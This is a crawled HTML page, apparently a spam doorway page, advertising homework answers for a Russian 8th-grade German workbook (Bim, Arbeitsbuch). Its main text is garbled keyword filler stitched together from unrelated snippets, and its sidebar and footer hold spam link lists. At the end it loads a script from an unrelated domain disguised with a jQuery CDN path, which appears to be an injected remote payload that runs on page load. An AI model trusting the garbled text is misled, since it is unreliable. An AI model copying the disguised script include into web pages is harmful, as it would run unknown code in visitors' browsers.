

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-gdz-bim-nemeckiy-8-klass-arbeitsbuch.html
body_size: 2933
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз бим немецкий 8 класс arbeitsbuch - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз бим немецкий 8 класс arbeitsbuch</h2>
                            </header>
                            <p>Все ГДЗ (решебник) по Немецкому языку 8 класс онлайн на сайте. Только правильные ответы к учебникам. Новые и актуальные ГДЗ Немецкий язык. авторы: Бим И.Л., Игнатова Е.В.  Немецкий язык 8 класс рабочая тетрадь Horizonte  Немецкий язык 7-8 класс контрольные задания Horizonte. Но некоторых привлекает интересный и очень не похожий на него немецкий  Изучают его в школах с пятого класса. ГДЗ по немецкому языку 8 класс Бим И.Л. 2 упражнение Книга для чтения. ГДЗ по . Предмет: Немецкий язык. Класс: 8 класс . ARBEITSBUCH: В этом разделе вы увидите готовое домашнее задание по предмету ' Немецкий язык' за '8' класс автора 'Бим И.Л., Санникова Л.М.' упражнение 
Arbeitsbuch — Немецкий язык 8 класс (Бим И.Л.) Письменное решение  Делай ГДЗ по другим предметам с нами: Решебники и учебники 8 класс Узнай. Wir arbeiten an unserem Hauptprojekt — dem Sprachführer. a) Stellt euch vor: Einige Austauschschüler kommen aus Deutschland Ответы по немецкому языку для 7 класса Бим, Садомова вы увидите ниже.  Arbeitsbuch (рабочая тетрадь оранжевая). Wiederholungskurs Nach den Sommerferien 1234567891011  7. Deutsch lernen – Land und Leute kennenlernen. Смотри ➠ГДЗ по Немецкому Языку 8 Класс Бим. ЖМИ на задание и 100% правильный ответ в твоей тетради.  в одном гдз. Заходите и учите deutsch вместе с videogdz.net.  ARBEITSBUCH Kapitel I. Schön war es im Sommer!. Заходите, не пожалеете! Тут отличные гдз по немецкому языку рабочая тетрадь для 4 класса Готовое Домашнее Задание (ГДЗ) по Немецкому языку за 9 класс Бим И.Л, Санникова Л.М, Садомова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-sochinenie-po-russkomu-yazyku-9-klass-v-m-vasnecova-bayan.html">Сочинение по русскому языку 9 класс в.м.васнецова баян</a></li>
                                <li><a href="x66pf-informatika-uchebnik-dlya-2-klassa-v-2-ch-matveeva-n-v-chelak-e-n-i-dr-2012.html">Информатика учебник для 2 класса в 2 ч матвеева н.в челак е.н и др 2012</a></li>
                                <li><a href="x66pf-avtoreferat-prisl-vnik.html">Автореферат прислівник</a></li>
                                <li><a href="x66pf-gdz-spotlayt-5-klass-test-buklet.html">Гдз спотлайт 5 класс тест буклет</a></li>
                                <li><a href="x66pf-reshebnik-rabochaya-tetrad-po-angliyskomu-yazyku-2-klass-forvard-otvety.html">Решебник рабочая тетрадь по английскому языку 2 класс форвард ответы</a></li>
                                <li><a href="x66pf-gdz-ot-putina-kontrolnye-raboty-4-klass-po-matematike.html">Гдз от путина контрольные работы 4 класс по математике</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-referat-glava-59-obyazatelstva-vsledstvie-prichineniya-vreda.html">Реферат: глава 59. обязательства вследствие причинения вреда</a></li>
                                            <li><a href="x66pf-vidy-hryascha-referat.html">Виды хряща реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-zadaniy-po-ekonomike-mickevich.html">Гдз заданий по экономике мицкевич</a></li>
                                            <li><a href="x66pf-sochinenie-na-temu-dostoprimechatelnosti-saranska.html">Сочинение на тему достопримечательности саранска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-pushkin-i-kern-vstrechi-i-rasstavaniya-kratkiy-referat.html">Пушкин и керн встречи и расставания краткий реферат</a></li>
                                            <li><a href="x66pf-reshebnik-po-informatike-goryachev.html">Решебник по информатике горячев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-planeta-znaniy-matematika-z-klass-reshebnik.html">Планета знаний математика з класс решебник</a></li>
                                            <li><a href="x66pf-gdz-po-russkomu-uprazhnenie-105-7-klass.html">Гдз по русскому упражнение 105 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
